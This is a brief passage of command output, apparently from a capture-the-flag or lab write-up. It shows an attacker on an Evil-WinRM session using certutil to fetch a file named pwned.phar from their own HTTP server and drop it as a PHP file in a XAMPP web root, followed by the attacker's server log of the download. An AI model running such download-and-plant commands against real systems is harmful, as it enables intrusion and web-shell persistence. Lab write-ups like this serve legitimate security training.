 *Evil-WinRM* PS C:\xampp\htdocs> certutil -urlcache -split -f http://10.10.14.240/pwned.phar C:\xampp\htdocs\pwned.php
****  Online  ****
  0000  ...
  0036
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\xampp\htdocs>
❯ sudo python -m http.server 80
[sudo] password for retxus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [18/Apr/2025 11:30:59] "GET /pwned.phar HTTP/1.1" 200 -
10.10.11.241 - - [18/Apr/2025 11:30:59] "GET /pwned.phar HTTP/1.1" 200 -